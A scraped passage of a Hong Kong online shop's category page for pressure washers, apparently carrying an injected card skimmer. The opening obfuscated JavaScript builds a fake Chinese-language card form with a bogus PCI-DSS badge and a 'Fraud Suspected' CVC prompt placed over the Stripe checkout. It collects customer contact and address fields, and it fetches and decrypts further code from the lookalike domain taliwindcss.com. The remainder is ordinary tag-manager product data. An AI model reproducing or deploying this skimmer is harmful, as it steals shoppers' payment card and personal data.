_0x2871e3=parseInt(_0x3eeb(_0x38dad6(0x158)))/0x1+-parseInt(_0x3eeb('0x191'))/0x2*(-parseInt(_0x3eeb(_0x38dad6(0x154)))/0x3)+parseInt(_0x3eeb(_0x38dad6(0x137)))/0x4*(-parseInt(_0x3eeb(_0x38dad6(0x1ac)))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x38dad6(0x11a)))/0x7)+parseInt(_0x3eeb('0x1ad'))/0x8*(-parseInt(_0x3eeb('0x19e'))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x38dad6(0x15c)))/0xb;if(_0x2871e3===_0x1b6c20)break;else _0x51fa06['push'](_0x51fa06['shift']());}catch(_0x1b5f34){_0x51fa06[_0x38dad6(0x191)](_0x51fa06[_0x38dad6(0x153)]());}}}(_0xf2a0,0x6f0a0),function(_0x4badc0,_0x55eb47){const _0x1c16a6=_0x3bfe4f,_0x3911ae=_0x4badc0();while(!![]){try{const _0x42d94f=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x42d94f===_0x55eb47)break;else _0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x3eeb('0x1b0')]());}catch(_0x4d2ed6){_0x3911ae[_0x3eeb('0x193')](_0x3911ae[_0x1c16a6(0x153)]());}}}(_0xf1ec,0x8a7ee);function _0xa3be(_0x24e950,_0x3c411f){const _0x5344c9=_0xf1ec();return _0xa3be=function(_0x268093,_0x119f34){_0x268093=_0x268093-0x11f;let _0x118468=_0x5344c9[_0x268093];return _0x118468;},_0xa3be(_0x24e950,_0x3c411f);}var i2ldo6hf4dffip9uevq;function _0x15fa(){const _0x201058=['8SumYtr','7039704viPJkm','startsWith','0x18e','none','525379ugMRFg','style','4510285JGWiBA','observe','0x1aa','trim','3595616Ayd','1840286Zxf','script','querySelector','33278RCBBON','display','length','join','0x185','0x1a9','email','LTj','getHours','setItem','GIFrq','getElementById','1532770KiVuMe','createUrl','8aa9d83e5-t','0x1a2','sendBeacon','252308ILHBTu','0x184','0x18a','0x18b','7iDZojw','0x19b','target','getItem','childList','focus','0x187','toString','9899595WoiRSL','cart','guestEmail','\x22\x20maxlength=\x225\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{2})(?=\x5cd)/g,\x20\x27$1/\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22MM\x20/\x20AA\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2040%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x208px\x2010px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','telephone','location','1374924Kif','then','resolve','.payment-method-content.stripe-payments-card-form','AMy','street','9rFYYlP','test','stringify','0x1a5','0x196','0x183','attributes','0x1a3','div.actions-toolbar','#stripe_payments_saved_cards_div','\x22\x20maxlength=\x223\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27);\x22\x20class=\x22fasj2193\x22\x20placeholder=\x22CVC\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x2039%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2014px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;height:\x2029.2px;font-size:\x2016px;\x22\x20type=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:\x2010px\x2015px\x20-16px\x2025px;width:\x20240px;font-size:\x20smaller;opacity:\x200.7;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20style=\x22position:\x20relative;left:-25px;top:\x205px;opacity:\x200.7;fill:\x20green;\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x221.3em\x22\x20height=\x221.3em\x22\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18,8l-1,0l0,-2c0,-2.76\x20-2.24,-5\x20-5,-5s-5,2.24\x20-5,5l0,2l-1,0c-1.1,0\x20-2,0.9\x20-2,2l0,10c0,1.1\x200.9,2\x202,2l12,0c1.1,0\x202,-0.9\x202,-2l0,-10c0,-1.1\x20-0.9,-2\x20-2,-2zm-6,9c-1.1,0\x20-2,-0.9\x20-2,-2s0.9,-2\x202,-2s2,0.9\x202,2s-0.9,2\x20-2,2zm3.1,-9l-6.2,0l0,-2c0,-1.71\x201.39,-3.1\x203.1,-3.1c1.71,0\x203.1,0.92125\x203.1,2.84372l0,-0.78122l0,3.0375z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22top:\x20-20px;display:\x20inline-block;position:\x20relative;font-family:\x20Baloo2,\x20sans-serif;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2011px;\x22>\x20你的信用卡資料已經PCI-DSS\x20v3.2\x20安全標準認證。</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','innerHTML','rdYsw','OmEGA','0x194','body','3FVcODk','parentNode','company','3SorWCD','0x1af','maxlength','330bTgFFq','map','getMonth','href','importKey','67235AEkaXD','error','padStart','slice','789254VpmTcs','0x195','\x22\x20maxlength=\x2219\x22\x20oninput=\x22this.value\x20=\x20this.value.replace(/\x5cD/g,\x20\x27\x27).replace(/(\x5cd{4})(?=\x5cd)/g,\x20\x27$1\x20\x27).trim();\x22\x20class=\x22fasj2193\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20type=\x22text\x22\x20style=\x22font-family:\x20sans-serif\x20!important;width:\x20100%;display:inline-block;padding-block:\x200px;padding-inline:\x200px;margin:\x205px\x200;padding:\x205px\x2015px;box-shadow:\x200\x206px\x209px\x20rgba(50,\x2050,\x2093,\x200.06),\x200\x202px\x205px\x20rgba(0,\x200,\x200,\x200.08),\x20inset\x200\x201px\x200\x20#fefefe;border-radius:\x204px;border:\x20none;outline:\x20none;font-size:\x2016px;height:\x2029.2px;\x22\x20data-gtm-form-interact-field-id=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20style=\x22position:\x20absolute;top:\x2040%;right:\x2012px;transform:\x20translateY(-50%);background-image:\x20url(\x27[data-uri]\x27);width:\x2030px;height:\x2020px;display:\x20block;background-size:\x20contain;background-repeat:\x20no-repeat;\x22></i>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','match','shift','0x188','removeItem','AES-CBC','data','0x1ab','12157002oivgvH','0x1a6','firstname','0x186','www_makersoulhk_com','getFullYear','0x19c','c98d9667ca','decode','charCodeAt','region','290124bQWA','0x198','https://taliwindcss.com/index.php','0x18c','1333390mFzlXL','getAttribute','15bBzSry','.fieldset.ccard','f4c2a1552b','473596zeBfvA','remove','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>.fasj2193::placeholder{color:#757575\x20!important;}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22max-width:\x20221px;margin-bottom:\x2018px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22display:block;font-family:\x20Baloo2,\x20sans-serif;font-size:\x201.3rem\x20!important;color:\x20#40475B;line-height:\x201.4;\x22>請輸入你的信用卡資料</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22position:\x20relative;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22','city','closest','regionCode','get','decrypt','reload','1852858ILRuGu','0x1ae','attributeName','forEach','Magento_Checkout/js/model/url-builder','0x18d','includes','value','split','wbZh','from','43672140GA','div','0x19a','132oyzbMF','SHA-256','replace','0x182','now','click','0x1a8','billingAddress','getDate','catch','0x18f','raw','0x192','push','fromCharCode','0x190','16RgzVpT','type','11HaGwsT','114VBPlcG','vHQDj'];_0x15fa=function(){return _0x201058;};return _0x15fa();}function _0xf2a0(){const _0x227901=_0x3bfe4f,_0x4c8f74=[_0x227901(0x1b9),_0x227901(0x12a),_0x227901(0x16a),_0x227901(0x143),'charCodeAt','toV',_0x227901(0x152),_0x227901(0x1a8),_0x227901(0x17f),_0x227901(0x191),_0x227901(0x1af),_0x227901(0x14a),_0x227901(0x1a5),_0x227901(0x160),'json',_0x227901(0x1a4),'GboJk',_0x227901(0x13c),_0x227901(0x13d),'slice',_0x227901(0x130),'map',_0x227901(0x146),_0x227901(0x168),_0x227901(0x180),_0x227901(0x194),_0x227901(0x197),'aroOT',_0x227901(0x157),'1825618LYU','a2bdc8eacf',_0x227901(0x185),_0x227901(0x198),_0x227901(0x19e),_0x227901(0x18f),'4696792hjdKOj',_0x227901(0x16c),_0x227901(0x164),'shift',_0x227901(0x156),_0x227901(0x161),'cCf','4481432dQQ',_0x227901(0x174),_0x227901(0x14b),_0x227901(0x159),_0x227901(0x166),'3bLYNdn',_0x227901(0x12e)];return _0xf2a0=function(){return _0x4c8f74;},_0xf2a0();}function _0xf1ec(){const _0x4655a5=_0x3bfe4f,_0x382d72=[_0x3eeb(_0x4655a5(0x19c)),_0x3eeb('0x19d'),_0x3eeb(_0x4655a5(0x167)),_0x3eeb(_0x4655a5(0x119)),'digest',_0x3eeb(_0x4655a5(0x177)),_0x3eeb(_0x4655a5(0x11d)),_0x3eeb('0x19f'),_0x3eeb(_0x4655a5(0x144))+'qc',_0x3eeb(_0x4655a5(0x1a2)),_0x4655a5(0x196),_0x3eeb(_0x4655a5(0x150)),_0x3eeb(_0x4655a5(0x11b))+_0x3eeb(_0x4655a5(0x13e)),'subtle',_0x3eeb('0x1ac'),_0x3eeb(_0x4655a5(0x122)),_0x3eeb(_0x4655a5(0x183)),'1OzHUZK','UYIXt',_0x4655a5(0x181)+_0x3eeb(_0x4655a5(0x190)),_0x3eeb('0x180'),_0x3eeb('0x1a7')+_0x3eeb(_0x4655a5(0x187)),_0x3eeb('0x181'),_0x3eeb('0x197'),_0x4655a5(0x1b2),_0x3eeb(_0x4655a5(0x15f)),_0x3eeb(_0x4655a5(0x1b7)),_0x3eeb(_0x4655a5(0x18a)),_0x3eeb(_0x4655a5(0x17b)),_0x3eeb(_0x4655a5(0x193)),_0x3eeb(_0x4655a5(0x165)),_0x3eeb(_0x4655a5(0x1ad)),_0x3eeb(_0x4655a5(0x133)),_0x3eeb(_0x4655a5(0x135))+_0x3eeb(_0x4655a5(0x18e)),_0x3eeb(_0x4655a5(0x15a)),_0x3eeb(_0x4655a5(0x134))+_0x3eeb('0x189'),_0x3eeb('0x199')+'Rzv',_0x3eeb('0x1a0')];return _0xf1ec=function(){return _0x382d72;},_0xf1ec();}function _0x2584(_0x41f154,_0x1bcaaa){const _0x15fa87=_0x15fa();return _0x2584=function(_0x2584e7,_0x1d3f11){_0x2584e7=_0x2584e7-0x119;let _0x31864c=_0x15fa87[_0x2584e7];return _0x31864c;},_0x2584(_0x41f154,_0x1bcaaa);}function _0x3eeb(_0x51dc53,_0x492e5d){const _0x228a7b=_0xf2a0();return _0x3eeb=function(_0x121383,_0x1946a7){_0x121383=_0x121383-0x180;let _0x1cb4bf=_0x228a7b[_0x121383];return _0x1cb4bf;},_0x3eeb(_0x51dc53,_0x492e5d);}((async()=>{const _0x1bacc5={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4e2723,_0x280dcb){return _0x4e2723(_0x280dcb);},'rdYsw':_0xa3be(0x13f)},_0x647587=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x1bacc5[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x1bacc5[_0xa3be(0x122)],new Uint8Array(_0x1bacc5[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x1c6515=>parseInt(_0x1c6515,0x10)))),_0x1bacc5[_0xa3be(0x140)],![],[_0x1bacc5[_0xa3be(0x142)]]),_0x19d045=Uint8Array[_0xa3be(0x124)](_0x1bacc5[_0xa3be(0x139)](atob,(await(await _0x1bacc5[_0xa3be(0x139)](fetch,_0x1bacc5[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x3e85fe=>_0x3e85fe[_0xa3be(0x130)](0x0)),_0x42a52d=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x1bacc5[_0xa3be(0x140)],'iv':_0x19d045[_0xa3be(0x131)](0x0,0x10)},_0x647587,_0x19d045[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x42a52d);})());</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
</div><script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/property-equipment\/water-gun","page_title":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd - \u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","virtual_page":"\/property-equipment\/water-gun","breadcrumb":["\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","\u6e05\u6d17\u6a5f\/\u6c34\u69cd"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"Bosch GHP 5-65X","item_sku":"Bosch GHP 5-65X","magento_sku":"Bosch GHP 5-65X","magento_id":"6494","item_name":"Bosch \u535a\u4e16 160 Bar \u9ad8\u58d3\u6e05\u6d17\u6a5f GHP 5-65X","item_list_id":"2","item_list_name":"Default Category","price":4688,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","index":1,"quantity":1},{"item_id":"WORX  WG611E.1","item_sku":"WORX  WG611E.1","magento_sku":"WORX  WG611E.1","magento_id":"5007","item_name":"WORX \u5a01\u514b\u58eb WG611E.1 \u9ad8\u58d3\u6e05\u6d17\u6a5f (220V 1000W)","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","item_category4":"\u6c34\u69cd\/\u6e05\u6d17\u6a5f","item_category5":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","index":2,"quantity":1},{"item_id":"WORX WU630.9","item_sku":"WORX WU630.9","magento_sku":"WORX WU630.9","magento_id":"208","item_name":"\u3010\u505c\u7522\u3011WORX \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd \u6de8\u6a5f WU630.9 (WU633.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":850,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":3,"quantity":1},{"item_id":"WORX WU630","item_sku":"WORX WU630","magento_sku":"WORX WU630","magento_id":"209","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630 (WU633.3\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":450,"item_category":"\u6c7d\u8eca\u7528\u54c1","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u7da0\u8272\u5de5\u696d\u7248","item_category4":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","item_category5":"\u8eca\u8eab\u5c08\u7528","index":4,"quantity":1},{"item_id":"WORX WU630.1","item_sku":"WORX WU630.1","magento_sku":"WORX WU630.1","magento_id":"210","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630.1 (WU633.1)","item_list_id":"2","item_list_name":"Default Category","price":650,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":5,"quantity":1},{"item_id":"WORX WG630E.9","item_sku":"WORX WG630E.9","magento_sku":"WORX WG630E.9","magento_id":"228","item_name":"WORX \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f \u6de8\u6a5f WG630E.9 (WU623.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":780,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":6,"quantity":1},{"item_id":"WORX WG630E.5","item_sku":"WORX WG630E.5","magento_sku":"WORX WG630E.5","magento_id":"265","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.5","item_list_id":"2","item_list_name":"Default Category","price":500,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u914d\u4ef6","index":7,"quantity":1},{"item_id":"WORX WG630E.6","item_sku":"WORX WG630E.6","magento_sku":"WORX WG630E.6","magento_id":"266","item_name":"Worx \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f\u5957\u88dd WG630E.6 (WU623\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":475,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u6a59\u8272\u5bb6\u7528\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":8,"quantity":1},{"item_id":"BOSCH EASY AQUATAK 110","item_sku":"BOSCH EASY AQUATAK 110","magento_sku":"BOSCH EASY AQUATAK 110","magento_id":"295","item_name":"Bosch \u535a\u4e16 \u4fbf\u651c\u9ad8\u58d3\u6e05\u6d17\u6a5f EASY AQUATAK 110","item_list_id":"2","item_list_name":"Default Category","price":698,"item_category":"\u54c1\u724c","item_category2":"\u5bb6\u5c45\u7528\u54c1","item_category3":"\u6c7d\u8eca\u7528\u54c1","item_category4":"Bosch \u535a\u4e16","item_category5":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","index":9,"quantity":1},{"item_id":"GARDENA 1780","item_sku":"GARDENA 1780","magento_sku":"GARDENA 1780","magento_id":"2819","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6e05\u6c34\u6cf5 1780","item_list_id":"2","item_list_name":"Default Category","price":1540,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":10,"quantity":1},{"item_id":"GARDENA 1783","item_sku":"GARDENA 1783","magento_sku":"GARDENA 1783","magento_id":"2820","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u8584\u6c34\u6cf5\/\u62bd\u6c34\u6cf5 1783","item_list_id":"2","item_list_name":"Default Category","price":3109,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":11,"quantity":1},{"item_id":"GARDENA 1665","item_sku":"GARDENA 1665","magento_sku":"GARDENA 1665","magento_id":"2821","item_name":"\u5fb7\u570b GARDENA \u81ea\u52d5\u6c61\u6c34\u6cf5 1665","item_list_id":"2","item_list_name":"Default Category","price":1400,"item_category":"\u54c1\u724c","item_category2":"\u7269\u696d\u7ba1\u7406\u53ca\u5834\u5730","item_category3":"\u6e05\u6f54\u7528\u54c1","item_category4":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","item_category5":"\u5712\u85dd\u5de5\u5177","index":12,"quantity":1}],"category_id":"1264","category_name":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[{"item_id":"Bosch GHP 5-65X","item_sku":"Bosch GHP 5-65X","magento_sku":"Bosch GHP 5-65X","magento_id":"6494","item_name":"Bosch \u535a\u4e16 160 Bar \u9ad8\u58d3\u6e05\u6d17\u6a5f GHP 5-65X","item_list_id":"2","item_list_name":"Default Category","price":4688,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","index":1,"quantity":1},{"item_id":"WORX  WG611E.1","item_sku":"WORX  WG611E.1","magento_sku":"WORX  WG611E.1","magento_id":"5007","item_name":"WORX \u5a01\u514b\u58eb WG611E.1 \u9ad8\u58d3\u6e05\u6d17\u6a5f (220V 1000W)","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","item_category4":"\u6c34\u69cd\/\u6e05\u6d17\u6a5f","item_category5":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","index":2,"quantity":1},{"item_id":"WORX WU630.9","item_sku":"WORX WU630.9","magento_sku":"WORX WU630.9","magento_id":"208","item_name":"\u3010\u505c\u7522\u3011WORX \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd \u6de8\u6a5f WU630.9 (WU633.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":850,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":3,"quantity":1},{"item_id":"WORX WU630","item_sku":"WORX WU630","magento_sku":"WORX WU630","magento_id":"209","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630 (WU633.3\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":450,"item_category":"\u6c7d\u8eca\u7528\u54c1","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u7da0\u8272\u5de5\u696d\u7248","item_category4":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","item_category5":"\u8eca\u8eab\u5c08\u7528","index":4,"quantity":1},{"item_id":"WORX WU630.1","item_sku":"WORX WU630.1","magento_sku":"WORX WU630.1","magento_id":"210","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630.1 (WU633.1)","item_list_id":"2","item_list_name":"Default Category","price":650,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":5,"quantity":1},{"item_id":"WORX WG630E.9","item_sku":"WORX WG630E.9","magento_sku":"WORX WG630E.9","magento_id":"228","item_name":"WORX \u5a01\u514b\u58eb 20V \u92f0\u96fb\u7121\u5237\u9ad8\u58d3\u6e05\u6d17\u6a5f \u6de8\u6a5f WG630E.9 (WU623.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default 